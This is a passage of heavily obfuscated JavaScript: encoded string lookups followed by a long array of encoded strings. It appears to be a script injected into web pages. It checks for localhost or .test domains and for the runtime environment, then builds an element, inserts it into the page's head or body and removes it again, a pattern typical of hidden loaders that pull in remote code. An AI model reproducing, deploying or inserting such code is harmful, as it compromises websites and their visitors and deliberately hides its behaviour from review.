J&&J[0x4]&&!J[0x5]?!(j[a6(0x393,'%9jN')](0x46,J[a6(0x1e7,'2rZP')+a6(0x32c,'Z6hD')](0x0))&&j[a6(0x376,'hVlc')](0x66,J[a6(0x1e7,'2rZP')+a6(0x3b6,'$w4y')](0x0))||j[a6(0x353,'RVm&')](0x49,J[a6(0x2bd,'IjP@')+a6(0x23b,'9Tra')](0x1))&&j[a6(0x2fd,'znMd')](0x69,J[a6(0x384,'zT&p')+a6(0x228,'at0j')](0x1))||j[a6(0x244,'#gRr')](0x4c,J[a6(0x2e7,'f7n3')+a6(0x362,'rZIO')](0x2))&&j[a6(0x20d,'m0hR')](0x6c,J[a6(0x1f2,'Ov#U')+a6(0x36c,'iPO4')](0x2))||j[a6(0x37a,'%9jN')](0x45,J[a6(0x2be,'cHwG')+a6(0x2de,'uGN6')](0x3))&&j[a6(0x3da,'^dPp')](0x65,J[a6(0x259,'$ro@')+a6(0x261,'XznP')](0x3))||j[a6(0x28e,'at0j')](0x3a,J[a6(0x3b1,'M5aj')+a6(0x368,'M5aj')](0x4))):void 0x0;}}function u(J){var a7=Z;return j[a7(0x291,'ajjz')](l,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a8=Z,J=j[a8(0x29f,'2rZP')](q);if(J){var K=j[a8(0x2d7,'$ro@')](l,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!j[a8(0x2d4,'aC)4')](K,'~')?j[a8(0x2d1,'lSwo')](u,J):L)&&j[a8(0x283,'BA]0')](l,L,0x8,[0x7,0x65],[0x0,0x68]);return j[a8(0x34d,'VK@7')](K,L);}}function x(){var a9=Z,J=j[a9(0x202,'hVlc')],K=new RegExp(j[a9(0x3d1,'cHwG')],'g');return J[a9(0x1fc,'#gRr')+'ce'](K,'')[a9(0x3ab,'ajjz')](';');}function y(){var aa=Z,J=j[aa(0x1ef,'lSwo')],K=new RegExp(j[aa(0x3cf,'*WcU')],'g');return J[aa(0x2b4,'BA]0')+'ce'](K,'')[aa(0x243,'BA]0')](';');}function z(J){var ab=Z;return j[ab(0x389,'$ro@')](-0x1,J[ab(0x3b4,'Dlyl')+'Of'](String[ab(0x20f,'*WcU')+ab(0x2b9,'cHwG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x321,'R)gu')](J)||new RegExp(j[ab(0x23d,'mxE!')],'g')[ab(0x3d7,'Ov#U')](J));var K;}function B(J,K){var ac=Z,L=J[ac(0x220,'uGN6')+'h'];return j[ac(0x2a2,']LhJ')](J[ac(0x216,'uGN6')+ac(0x377,'9Tra')](j[ac(0x305,'2rZP')](L,K[ac(0x382,'#gRr')+'h']),L),K);}function D(){var ad=Z,J=j[ad(0x2bb,'zT&p')][ad(0x300,'9Tra')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=j[ad(0x1f6,'9Tra')](k,this,function(){var ae=ad,V=j[ae(0x37f,'%9jN')](typeof window,j[ae(0x36e,'%9jN')])?window:j[ae(0x1e6,'hVlc')](typeof process,j[ae(0x3b8,'znMd')])&&j[ae(0x304,'R)gu')](typeof require,j[ae(0x21a,'mI()')])&&j[ae(0x38c,'*WcU')](typeof global,j[ae(0x35e,'DCGr')])?global:this,W=function(){var af=ae,X=new V[(af(0x2d9,'IjP@'))+'p'](P[af(0x276,']LhJ')]);return!X[af(0x267,'K[U)')](L);};return j[ae(0x31a,'sq*S')](W);});continue;case'1':j[ad(0x269,'^dPp')](L);continue;case'2':return!S||!!(j[ad(0x25c,'%9jN')](p,S=j[ad(0x1f5,'ODcb')](B,S,String[ad(0x2eb,'mI()')+ad(0x2b0,'at0j')+'de'](0x2e))?S[ad(0x268,'bxT1')+ad(0x215,'sq*S')](0x0,j[ad(0x32f,'7i@@')](S[ad(0x220,'uGN6')+'h'],0x1)):S,Q)||j[ad(0x33f,'VK@7')](p,S,T)||j[ad(0x27a,'uGN6')](z,S)||j[ad(0x26a,'^n9U')](s));case'3':var N={};N[ad(0x35b,'znMd')]=j[ad(0x2c3,'iPO4')];var P=N;continue;case'4':var Q=j[ad(0x242,']LhJ')](x),S=j[ad(0x373,'mI()')](w),T=j[ad(0x275,'$w4y')](y);continue;}break;}}function E(J){var ag=Z,K=j[ag(0x359,'sq*S')](q),L;K&&((L=K[ag(0x39c,'sq*S')+ag(0x3b3,'aC)4')+ag(0x32e,'aC)4')](j[ag(0x3c6,'$w4y')]))[ag(0x1eb,'aC)4')]=j[ag(0x30d,']LhJ')],L[ag(0x39d,'BA]0')+ag(0x2b7,'^dPp')+'t']=J,(K[ag(0x1e3,'RVm&')]||K[ag(0x39a,'rZIO')]||K[ag(0x21c,'lSwo')+ag(0x238,'K[U)')+ag(0x22c,']LhJ')])[ag(0x1e2,'hVlc')+ag(0x335,'3iTt')+'d'](L),L[ag(0x227,'K!ki')+'e']());}function F(){var ah=Z,J,K=j[ah(0x2b8,'zT&p')](l,j[ah(0x308,'aC)4')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,N,N;K&&(L=j[ah(0x2a4,'Dlyl')],N=new RegExp(j[ah(0x3a3,'sq*S')],'g'),(N=K[L[ah(0x1dd,'IjP@')+'ce'](N,'')])&&N[ah(0x1df,'Ov#U')+ah(0x20e,'2rZP')][ah(0x279,'Ov#U')+ah(0x2a9,'IjP@')+'d'](N));}try{var G,H,I;j[Z(0x356,'iPO4')](D)||(j[Z(0x350,'qBh!')](F),j[Z(0x3c5,'lSwo')](0x1,j[Z(0x303,'zT&p')](m,0x1,G=0x4))||j[Z(0x240,'hVlc')](E,j[Z(0x385,'hVlc')](j[Z(0x399,'XznP')]('(',new Function((function(){var _0x2895027=function(){var _0x8390080c=['C25lvJbVzhL4neXiB3bpmZbZzez0teTeqJrnmKzTtenK','AMrhBhzIAwH4teHnCguZsMXKsfz5yMLcEeTitxbpmZbZ','BgjRA25lu3rks0rcne1TsMTmq2rOvw1snKP5A3jtu2D3','mwmXyuDssMjxCZbsBtf2uNLJC0OZrtrHm0jfuti4ngfw','mJaWmJu0tKL3tK5U','u1DoEeP5D25wmui0wKzgvgf6rMHAAZHUtenKALeYDfLI','sKTeqJrnvgrOtenKv2ntutvkEwTYu1nND2vetMLnq3DU','tezZD2vhrxnnsgCZtteWC1D6qJrpq3D3zursALHtEgjn','tZjZogjeDhjlExnWztnsB2fytMjkmLO0utnwt1ztzgrx','teTeqJrnELL3tenKmwryqNPkEwXKufDAmwjTtJbHvZL1','sJnsqwnyy25lu3rks0rcne1utMPmq2n3u2TsBuP5A3jt','ExDUvJfcue9hmvrHmJfyvwTnBKXdzfHumgHsyJiXDMeY','rLz5y3blmgTVtuHNEu0Ytxnkme13vgPrBKTtDePlrei0','B0XuqJrnAxbZsMPcne5PA3bpAKi0tunSn2jQmxfxEwrW','sgC0tezZD2vey3nnsgCZtKyWC1D6qJroAxD3zurABfHt','sKDzu2nZsJi1BLnTuK5vmNn4vNPAnuP5D25IBe5YyvD0','veLVtuHNEu1QrxnkEMm1zvvjBKTwmg9nsgD3s1n3D2vh','mg9AvNrzs0rcne16qM1mq2rbt1zsEKP5Bgrlr1zIv0nN','EwXKs0HzC1PwDfLlrei0twPfD0XdzePvBePUsNLSzeTt','rxbfwMLJCeSWA29nsgD6t0rNC0OWtK5oBwnUs1n0sKTe','tLzowfvfzdbkExDUyZboDLDTwJntEK1UtenKq2rwAfHw','wxnkmdf4wMXbBKTtDePlrei0twPRmuXdzhnssfLWsNLR','zeTuDdLmr2XIsJncEwiZuNzKsgX3wLnKzfD5zfvzBfPZ','vuz4sNL3BLz6uxzzmvf5utbSwfvSy25mq2rytLvkALmW','EfeZBgHkExDUyZjov1PfnurHmMH0uNLJC0OZBhrImhby','tZnkBgrivNLIAujSvZb3B01iz3HzAMTZsNPcs1jhww5l','zfjvsfi1vNLJC0OXyZfJv3byvvC1mLyXstbkExDUvJfj','y3nkmeP0yxPorK9hovDIBgnUtenKwe4YmwXwEMrXv0vg','zfHowgHRverOCG','yKDwDvOZuM9kmtbWs1nvD2verxDnq3H3ufC1yMrgmhnI','CeSWA29nsgD6ttjfC0OWqNjjEKvUs1n0sKTeqJrzmLfZ','DLDty3blmgTVtuHOAfLPD25IrviYs1nJCeSWA29nsgD4','tMPoA1D5zhftvKzjywTzBLHumtDMu3HMtuHNmK56utvp','rgeYDfHomJbUtenKwe5hrxDwELjTtw5SweP5D25zvwXS','tvDzD0XdzdvKAMHpsNLRCLntz3DLr1zStenKm2vyswTk','uMXABwX1wLDrCguZwMHJAujWufDAmwjTtJbHvZL1s0DV','yZbJBKTtDePlrei0txPoBeXdzdrnEwX2sNLRCLntz3DL','CNrbrue','EKXdy3fovxrUsNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3','CLntz3DLre5TtKn3BMeZtxDvu2nWsZbRB01iz3HAv1fZ','reXfuxnsu3HhtevJCe8ZmhnJvNrOtxLND2vesM1oExDU','rM1oExDUwJjvEvnty3blmgTVtuHNEK9ewxnkmLf4yvDn','ufHbC2jumw1KvZvQzeDSDMjPz3bLm1POy2LcAe16muPm','EwTYu1nND2vhttbmq2q0uunAD0P5A3jtu2D3zurfmLL5','rfjvy0zoDK5dy3nkmwrstJjss1eYouzImJf2wxLJC0OY','y3blmgTVtuHNEfKYvxnkm3bgwKvbBKTtDePlrei0tvrf','EwnZsJjnngeYAhrIvZG1uKDfBKXdzfHumfPQvwToCMvS','CeSWA29nsgD5wMPzC0P5uLPxBK1Us1n0sKTeqJrnv1PT','yMrgmhjIvNnUwtjOAgnRtNzAr1zczenKzeTiuwXIvNnU','sNL3BLLQAhjxv1u0yNPKrLz5y3nkmwmZvw1stLrSwMTv','vw1snKP5A3jtu2D3zurnEe15D25rBfz2v1nJCeSWA29n','AwnWwfn3BLP5y3bmsfu5zez0BfCYrxPlrei0tw1AAKXd','BgrivNLIAujSvZfRB01izZroq3DUwM5svfjPy3byu2GZ','D25uwezTvunJCeSWA29nsgHRtxL3BMvRvMTrq2nWsZbR','wfyXrMHkExDUvJfgC1PfmdrImhbRt0C4CKP5D25zmLj5','wtnKAeP5D25wmuPivM1KvgeZAfHvvefUtenKwe5wwMTt','ne15D3DLrgmXwfn4yK1iz3Lmrei0tMPozeXgC3DLrevZ','sJnSBLviCfHvwgHRuZfJBKXdzfHvAtLRu1CXCK5gyZnw','se1ZwvHkBMrxmwXIBLj6s1r0EvPyuJfJBtrNzeqXDwrx','DLj5y3nkmwrqyw1KA1uYDgTwELPesNL3BLz6wtfzBLPU','B25lu3rks0rcne1uvMTmq2mZt1HSq0P5A3jtu2D3zurf','mgTVtuHOAe15D25xu1z1u1nJCeSWA29nsgD5twPrC0OZ','wLrksKP5A3jtu2D3zurfm05dD25rBfz2v1nJCeSWA29n','sxLyuZrYvZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJ','rZLPsNL3BMnuAhztvMrsuM1ovwjxodbkExDUvJa5r1Pf','qJrorev4tenKC1jiwxbkEwTYu1nND2vettbou3DUu2LO','mgfxoxvlsevZy3LSn2nTvJbKweP1suHfovbumxPpmZbZ','CLntz3DLre0WtwL3BMeXCg5LAwnWsZbRB01iz3PprffZ','wfvRog5mq2rOt0C5DMfStNzLwePisNL3BMmZuMfArtfe','nJe5mdK1y0D4DxvH','zfHvsgHRu21rDW','tNL3BLeWmdjAEwnWsZbRB01iz3Hpv1vZsNPgs1iXA25l','EKXiuxbLm0PSzeHwEwjPqNHlse1ZzenRn2ztEgTxmgTV','A29nsgD5wxPfC0P5vxbuu2TUs1n0sKTeqJrnvgS1tenK','qJrzALLZsJfgtq','zhrprMmZtKnJC0OZtNLIr1jsutj0BwfSy25mq2ryvdbW','rezRwwL3BLnytxHxAwnWs3LOsKTeqJrnELPRtenKwKPx','yM1sBgvfow1kmtbVyMLRn2zysMXKsfz5yMLcCK8ZmdDK','tuHNEe9esxnkmdf4wMXbBKTtDePlrei0txPzm0Xdy3Dr','AwGRywLRCgnTvJbKweP1suDVn2nTvJbKweP1suHsB2fy','rKHkExDUvNPAsfiXzffKu3rOvNLJC0OYwNrImfzQt0C5','mgTVtuHNEe5Qqxnkmez2vM5nBKTtDePlrei0twPkBuXd','zw5RBKTtA3jkm0fUwfnOrfCXy29nsgD5t1DrC0OXqwHA','DgeWCfHov1vUtenKwfvfsMTtvK5YvdjktvLty3nkmwrt','tvrSBuXdzePvBePUsNLRCLntz3DLreK0wvn3BLOYvxLt','zg1gEuLiwtLKrNrls0rcne1Qwtjmq2nSs1uWCeP5Bgrl','z3DLrePTtvn3BMryvNDJEwnWsZbRB01iz3LorfLZsJfg','ELzXvLHkAeP5D25Jm0PRwKu5rgeWDgXJu2nZsJfKuu1e','AwHgvNLJCeSWA29nsgCWturJC0P6qKTsr1LUs1n0sKTe','r05uzuzowvyXqtrkExDUy1CXDK5xsM1Lv2TUtenKru9h','seyZsNLRCeSZqMHJBK5Su1C1meTfz29nsgD6t0rfC0OZ','tvz5y3nkmwrtzuDst2jxovnArK52vvnJC0OYuKrHEKjd','qKHkExDUvJfgvvzhttrHme5ytMPbBKXdzevIvZLYvNPA','uZjJBKTtDePlrei0txPNnuXdzdvKAMHpsNLRCLntz3DL','z3HzBuvZsJnJA0PTz25lvJa5wM5wDvKZuNbImJrVy1n4','BKTtDePlrei0t1rNC0OZy21Amg9Us1n0sKTeqJrzEK1Z','vfCXCLeYrJrwEwnZsJbwDgiZwM1KmdH6sNL3BLjgtNzn','u1PgrLrHmfzPturrBKXdzgPAAZL1y0voDMrPy3nkmwmW','vfHgBvvdy3byvdfTzfC1AMrhBhzIAwGYteHJCguZwMHJ','qJrnv1f6tenKuW','mvP4sKrRBKTtDePlrei0tvrzmeXdyZrAm0iYsNLRCLnt','we5etMPuAKPSzgXKuwnty3nkmwmXzgTOEgvhuMTtvwnU','rK5YtuzJm2jRB25mq2rguti4CMiYmxzwmwrtvhLJC0OX','s1n0sKTeqJrnELPStenJCu5vDg5kEwTYu1nND2vertno','tLfnm0vYvJfkmuP5D25wmujmzw1WDgf6BfHvsfvUtenK','t0n3BMjgmxLtEwnWsZbRB01iz3HoAMnZsJfgwvfPz25l','ttrmq2n4u2TKwKP5A3jtu2D3zuroBe1dD25HBvf4t0nJ','DePlrei0wvrRC0OZCezArufUs1n0sKTeqJrnALK0tenK','BhqWwfqXDvCYowrmrZvIyJeWowneDdLKrdb3zurbC2j6','Ae5tD25LA1zRuunJCeT5zgPAu2rKs0HvC0P5y3blu3DU','ne9hwxnkme5otM1JBKTtDePlrei0tvDsAeXdzdzsv1jb','EMrgy25mq2ryvvu1A1mWtNjIBgmZuKHbBKXdzhDprZGY','AeP5D25wmujiu1zJmwrvovHov1vUtenKne9howfwmuy0','rtfpvdfcuLvStLvwvLPyv0zSyu1erxLnELeXtMPJne9t','zdnAnuP5D25JAMH2vJfKuvjTtKPprZLvsNL3BLKWDevz','mKzivKzWwe4YrJnkExDUzeHADu0XzfjAvtrUtenKwe5e','sNPcs1jhww5lu3rks0rcne0YwMHmq2rTzezor0P5A3jt','qJrnvfL4tenKre1fndbkEwXKs0HJC2vPAZDMu3GWvZbZ','wKv0weP5D25wELzpwtfwDgeYoxLIv3n2sNL3BMrvtNzr','C0OYwJbvmfLUs1n0sKTeqJrnAK0ZtenKC1HysKXkEwTY','u2GZteHVCe8ZmdDKBuz5suHrown5EdfqvZvSzhLcu1Px','vgiYEgHrmJLssNL3BLyXqKHor2XuytjSwfvvC25mq2ry','C25ABKP2yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0','rw5mq2rfzfzOr2mYzgXkExDUuM5KmMfSzfjJvwDUtenK','BLjytMfArxm0ytfkAfz5y3nkmLPSvuDswe5erNfkExDU','mvrxwLHJCG','wMT0wfPhmxzLAwnZsJfKugfhuLbrmJHYwxPOCMjPy3nk','r3q2vNPKr1KWzZrImvj2uZjRmeP5D25wmuv6wKzwvgj6','vtLyEKi0tMPJme9uzZjnmK5ItuHND1HtEg1qv0vYwLn4','yM1Kmgfdzgrpm1u4zgP0muT5C3bLm0LYufnJBeP5C29k','mu52wLnJC0OXyZbuBvjwvti5DvL6AhzKEwnZsJfJm04Y','z3LorgDZsNLwCfjfuw5lu3rks0rcne16rxHmq2qZsM1K','sNLRCLntz3DLrePOtxL3BLnPAezwEwnWsZbRB01iz3Lo','AfHorxnUtenKBu1RwMTvAMHYtLzJmvf5y3nkmwrqzuDs','v01ZsJjAmfuWww5lu3rks0rcne1xtxHmq2nVyvvoAeP5','zdrrq1P3sNLRCLntz3DLr0KWtenKsLvSsM5kEwTYu1nN','uunJCfHumw1KvZvQzeDSDMjPAdnmsg9WztnAAgnPqK9q','sZbRB01iz3LArefZsJj4rwrPA25lu3rks0rcne1Tvtjm','tLrNC0OZy2TkBwDUs1n0sKTeqJrnAMn4tenJnfOZqJjk','BLPusKPkEwTYu1nND2vestrnq3DUv2PorK9dy3blmgTV','ExDUtuvcwgfdy3blmgTVtuHNEe5hrxnkmg9VuLzJBKTt','r0vUtenKngrxCfLwmuPuyunJC0OXyZfJA1zQvti4Efjh','m0Piuw1suvuYDhbJrMnUtenKBu9hDhjImJf2y2TsEeP5','s0P5A3jtu2D3zuDoAeXdzenwvZLAsNLRCLntz3DLre0X','DLr5y3nkmwrrttjstLuYotnIrZfYvfnJC0OXyZjKA1Pc','z3PnrevZsJj0EK1grw5lu3rks0rcne0Ystvmq2q2uLDs','sJbWmwrvtw5lu3rks0rcne1uqtbmq2rkvwXkBKP5A3jt','C0OWmxHABefUs1yWovPUvNvzm1jWyJi0B2rPEdnmsgDZ','yvzWvvuXyZnortHUtenKwfvUwLnzvZf2ww1AweP5D25L','tuHOBe15D25ArezWwxLJCeSWA29nsgD6txPjC0OZCezA','mgTVtuHNEe1uy3nkmgXtvw1JBKTtDePlrei0twPKBeXd','wfr0CfPPAg5qvda5zfC1A1PxwNbIBvzRs1H0CfPPAgzn','A25lu3rks0rcna','BMqZBhLkq2nWsZbRB01iz3PAvevZsNPOBMniww5lu3rk','sxHJAtLdzfu4BKXdzhbIv3rWuMXoDK9gyZnpq2nZsJnA','ytfJmfLxC25mq2ryvw5sA1nRtNzxv3m0yJbnBKXdzfHu','mwrrttjssveYow5zA05YtwLJC0OYuNrImLiZzeDOALnT','s1n0sKTeqJrnmK5PtenKmffirJnkEwTYu1nND2vhvtrm','B1fTuKPrmNm1vNPwnuP5D25zBKzjvgXJmMryvw5mq2ry','CLKXyZfrBu5ouNLJC0OWuLrImwXPyLC5qLyXqNrkExDU','BKTtDePlrei0tvDnnuXdzenwvZLAsNLRCLntz3DLreuX','BeXdzhnywePmsNLRCLntz3DLrev4wvn3BLPUuLrsAwnW','q2retuu0meP5A3jtu2D3zurgAu55D25xu1z1u1nJCeSW','EwnZsJfKuLrTuKLIv3mYvNPrnvr5y3nkmezeyJiXCLL6','wJbvmfLUs1n0sKTeqJrnELuZtenJm09yBenkEwTYu1nN','CeSWA29nsgCZwvn3BMr5uw1Hq2nWsZbRB01iz3LAr0vZ','rw5lu3rks0rcne16wMLmq2m0wJncmKP5A3jtu2D3zurj','uxblvdKZt25syLLusw9nsgD4wMPNC0OYwJbvmfLUs1yW','D2verMTnu3DUzhLABLnPy3blmgTVtuHNEvLuy3nkmuPU','s0z4ne5xtxbysgD5tunWn1HizZfzm2nYweHNEu1dB25m','zfPkvZvksNLRCLntz3DLre15wLn3BLnwsLnAEwnWsZbR','qJrzv1vZsJnOquPUqw5lu3rks0rcnfPhwxnkmMrStwTR','uLnwEwnZsJnbngj6tNjIvZLUzuDfBKXdzfHov1jRverO','A29nsgD6wLDzC0OYEevKAwTUs1n0sKTeqJrnAKKXtenK','EwnWsZbRB01izZbnrevZsJbcCKL6rw5lu3rks0rcne16','mwjyu3H2ufrcne1dEhDmseu5sNLJC2nQmg5kENrZufDr','ww5mr1jIu1nND2vettrzu3DUyZjgnMvty3byvdfTzfC1','q2rgyLC5u2jxvLbAEwnZsJjnngeWEg1IvZLzy2XJBKXd','wJbVBKTtDePlrei0twPzEKXdze9Lv3DOsNLRCLntz3DL','wfvvCgPuAZvyu2XKufDhEdfzu2nZsJfKuMfyqLHomu5i','sgD5wKrRC0OXA2XIA2TUs1n0sKTeqJrnmKPRtenJBeTv','z3HnEKfZsJnoAa','zuDrmuXdzdrnEwX2sNLRCLntz3DLreKXwwL3BMqZBhLk','sxPfBKTtDePlrei0tw1rmeXdzgfnmfu0sNLRCLntz3DL','vMnUtenKwe5guJrHvu52tvvAseP5D25Hvu52yZjorgiW','sZbRB01iz3HoBvvZsJnNEKTxog5lu3rks0rcne1uA3Dm','u3rks0rcne1uutvmq2revfrABKP5A3jtu2D3zuDoBuXd','D25wELjRwKzorgeZqLHoEtLQvfvJBKXdzfHvBKjRvLrO','DePlrei0wtjjC0OZzdvJAvfUs1n0sKTeqJrnvgHPtenK','y3nkmwrquNL0BvnxuMPuA052ytbwwgfhuK9rmJLfvNPw','reu0sNLRCLntz3DLreuXtKn3BLvwAenlq2nWsZbRB01i','EuXdzenwvZLAsNLRCLntz3DLr1uYtenKqMiXwNPkEwTY','sNL3BLPgtNzwBgmWt1n0mwnty3nkmwrtyLvKwfvfAhrK','vuzJmMvty3nkmwmYy1C1wfvxmhjImKvUtenKD1rvDZrw','BvzOsNL3BLz6vK1pv1zpv21svLz5y3nkmwmWyuDou1Py','sNLRCLntz3DLreKXtun3BLDQtKzpq2nWsZbRB01iz3Lo','EdfmsfLZzhL4neXiB3nru3HdtevnCguZsMXKsfz5yMLc','z25lu3rks0rcne0YsMLmq2nXtLv0BKP5A3jtu2D3zurn','u3DUwvzkA2vPy3byvdfTzfC1AMrhBhzIAwH4teHnC2rd','BMjgmxLtEwnWsZbRB01iAg1AAxDUuwXwDLDty3blmgTV','v2XJmu5xsJvzu2nZsJfJm1DTuLnpr3n3uKvoDMr5y3nk','tenKuLrgrJjkEwTYu1nND2vhvM1mq2mZt1HSq0P5A3jt','mJiYDM5iq3zR','ExDUzfu1wuWWrJjJu2nZsJfJmvDTuLzure5RvfHoEeP5','sZbRB01iz3LnvgDZsJbSEK1wB25lu3rks0rcne0Ywtjm','sKP5A3jtu2D3zuroAK1PD25Km2X5sKnJCeSWA29nsgD5','sNLRCLntz3DLre5St1n3BLLwsMTLAwnWsZbRB01iz3Lz','vwnUtenKDMjxouzwELPvt0vgweP5D25wELjWwvzKue5x','qNPkEwTYu1nND2veAZnmq2qXzfHcEKP5A3jtu2D3zurf','u2D3zuDjEeXdzgHvBvi2sNLRCLntz3DLrev5t0n3BMjg','BZrImvPOt0C4D0P5D25Lvw8ZwKzomgvhuKHJu2nZsJfK','EgXIBwqWyunKza','rtLuytjkmu9hoxHkExDUyM0XCK5wyZjJAMXytMTJBKXd','vhPKA1zwy25mq2rytLzKvfz6wLrsrMmYvM1stfuYDhbk','mwmZvg1oue0WtJbwmuuWsNL3BLz6zfruBgrquKu1wfve','vKrkEwTYu1nND2vhsMTmq2rcyJfAEKP5A3jtu2D3zurk','EgjnsgCXtercne5QvMrmrNn3zurrC01izZjArJbZv3Pc','D25wmuPpwKv0vgiWtLHoAZvRu21fBKXdzfHumu5evNPK','BtfTwM0XDLn5y3nkmwmXvKzwB09houTKr0vUtenKCwjx','r1jov1HfBKXdzfHomLKZuLv0mfPgrNHkExDUy0zoDLvy','y25mq2ryvdjSnLz6yZbHBgmYvNLJC0OXzfjIr1jnwtjv','m0PdwM9kEwTYu1nND2vesMLpu3DUutaWmLP5y3blmgTV','txL3BMryvNDJEwnWsZbRB01iz3HprfvZsJjAmfuWww5l','n2rTrNLjrw85whPcne5QyZbpvgCYttjrn2fxww9Kq2W3','zdrnEwX2sNLRCLntz3DLre0XtML3BMjfuJjlu2nWsZbR','z3DLre5SwwL3BK56BdvrAwnWwfnOm0XdzgfkEwSVtuHN','v0PytMTZD1z6vJfkExDUuwToDK5TEerImujyvwPNBKXd','C0OYBfrHmLzytLDzEvz6wJfkExDUyZngA1PfEfrHmvPP','C0Lty3blmgTVtuHNEfPuA3nkEvvWvfnRBKTtDePlrei0','u1LwtMXwELv3sNL3BLyXrxDurMrqyM1sr1z5y3nkmwrq','yZjIBxb3zgTWA1uXy25mq2ryvwTOv1LuAhjLvMmXzvnJ','rNrks0rcne1uBgPmq2rZuKHzCeP5BgrqvwTVtuHNEe1Q','wJnoseP5A3jtu2D3zurnD1PtD25AmLv5u1nJCeSWA29n','wNfKrMmWzvnJC0OYmvPvmvzetvzJBKXdzfHvBMHRvMXo','BKTtDePlrei0twPKAeXdzeruvfPUsNLRCLntz3DLr1zO','zejvmJGZytiXDMnwzffoq2nZsJfJmK4YtK1ABKzXvJfc','txHkEwTYu1nND2vetM1pq3DUu2LOrLz5y3blmgTVtuHN','wNLtBgmXtvDNBKXdzfHoEKzWy0voDMjiChHkExDUyM1k','s1n0sKTeqJrnve14tenKA01xBgPkEwTYu1nND2vesxDn','yJffBKXdzfHvv3HQvgTSu1KXtLrHmdHUtenKwfqYrKTw','turnC0P5vNbsrvfUs1n0sKTeqJrnELzPtenKmwryqNPk','y3blmgTVtuHNEvPQvxnkmePwyJfRBKTtDePlrei0twPc','zffjv1PqsNLRCLntz3DLrgHRtenKBLPusKPkEwTYu1nN','yuDsswjxou9wEMr3wKu5EeP5D25Ime52ttnkELfTtKHJ','m0PSzeHwEwjPqMXxmwDVtuHNEe9hrxnkme13vgPrBKTw','ne9hC3zKEMH2ytjoAeP5D25AAMH2uLzJm1vgvJnsEwnZ','sfLUtenKnMjxoxHIEMH2tJfKuK9dy3nkm280yJnSCvKW','D25wELf3v1zKuq','mhbkEwTYu1nND2vesMXzAxDUwvzkA2vPy3blmgTVtuHO','u2D3zurjm05tD25xA2rdtLnJCeT5zhPmEwnZwKz0sKTe','DgHqv0v0tuHNm09uDdjzweLNwxOXzK1izZjoELe1t0rz','vgH2vvzJmMnhtLfvmJH6sNL3BLyXsJbArxHAwvrswe5e','DMnhmxznsgXOsNL3BLz6zhLKm1Pmuw1ssfj5y3nkmwmW','D25twe14v2LJCa','rw5mq2ryvhPbmfyWow1rm3b4sNL3BLz6vMTzmuiYy1zO','yM05D2nysNPKsfyYzdnOnwvRrKnrmfjguMTKsvnvCeXu','mg80yJiWBKXdzfHoBtfvvJfkmvvTwNHkExDUvJfcCfnS','AfPRog5lu3rks0rcne1QtxDmq2nVyvvoAeP5A3jtu2D3','qKzzvK5YttfKuwjty3nkmwrttvDODvuYouLHBKvUtenK','vdfmtZnkBgrivNLIAujSvZffB01izZbnvfLZsJj4zgnR','zdbrseyZsNLSzeTiuJvJr1z2wMLcD2nTowPAwe56teHw','mwmYzfnJC0OYCfrHELPZvti5Agnvy25mq2rWu1CXmwvR','BLvvEfjKAwnWsZbRB01iz3LAvgDZsJnOquPUqw5lu3rk','AMrhBhzIAwH4teHnCguZsMXKsfz5yMLcEfbumdLJENq5','vgnVtuHNEK5Qrxnkmdu1yKnfBKTwmg9KAxGZteHNC2vP','u2S3zLHAAgnPqNbmr29ZyLn4DKXiqtLIBvyZsuzkBfOW','zhLcu1PxzezLsefVwLz0Ae15z3DLrev3tNL3BMr5wM5t','zuDss2jxDeLwELzOsNL3BLKWtNjLsfj0yNPwwe5TA25m','sgD5twPbC0OYuxHHv01Us1n0sKTeqJrnEMHRtenKqwf5','u2D3zurkBvLtD25AmLv5u1nJCeSWA29nsgD6t0rjC0OW','qJrnALKWtenJDW','ote5ndiXs3bjugjA','ttboAxDUtuvcwgfdy3blmgTVtuHNEe56wxnkmePwyJfR','sKHkExDUutiXDLvTtLrImvjyvvrrBKXdzfHovfjSvJa5','Ae5PD25Kruj4zhLJCeSWA29nsgD6wKDnC0P6yZvLvuLU','mMXuyJncwe5hstrKA2nUtenKwe5RnwTwBe52vg0Xvgj6','v1zIwvrnB01iz3Hpr1vZsJnSmK9fng5lvJbVyun4Bwrx','AK9tD25Lre1WyNLJCeSWA29nsgD5tKrnC0P6qKTsr1LU','rMrxEKi0tvyWCeTysMXKsfz5yMP0EvPyuJfJBtrNtuHN','u3rks0rcne1xvMXmq2rHttbvneP5A3jtu2D3zurjEe55','BuXdzefpvLj6sNLRCLntz3DLre00wML3BLvvEfjKAwnW','ENq5teDsyLntz3DLrev6wwL3BLPUuLrsAwnWwfqXBwrx','sgD5wvDzC0P5vxbuu2TUs1n0sKTeqJrorejPtenKm0Pd','yLzPz3DLrff4t0n3BLDRzenou2nWwfnRBuPUvMjwAwD3','yLvsrgiZvLHorZbUtenKwfvhwxPzBtf2ytjKseP5D25s','ngeWzg5nmwnUtenKD1eYDdrwELPfyvzJmvr5y3nkmwrs','mJu3yNb6uhjd','vuLUs1n0sKTeqJrzALvZsJfkBMmWy25lu3rks0rcne0Y','uNLHvZvUv3LKBwnToxrrmMHOy2ToDLPhvw5yu2HZv3LK','rLPwmuPry0zKuLz5y3nkmwrsvg1suLDxvLLwEMr0sNL3','utj0D1z6uKHkExDUyZboDLPxEgLnrtrUtenKwe5vowTw','DKWYuNrIEKvUtenKwfviqMTtvZfYyw5wmvz5y3nkmLz6','vdjwCfyXqJjowfj4sNL3BMveAhzzBxrkutbnBKXdzhPA','mfjfy1rkreP5D25JvgHYtuHArgiWsNDJu2nZsJbgm2fU','BKP5A3nKAJfSvZfNB01iAgTnAxDUvM5fA09ty3byvNrz','EKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbVzfnSyKOZ','rxHmq2q2uLDsquP5A3jtu2D3zuDABeXdzdnkBwrlsNLR','s0rcne1urMTmq2mZt1HSq0P5Bgrqv1OXyM1omgfxoxvl','sfyXsKvKBLP4sNL3BLz6zfvvBMq0u21svM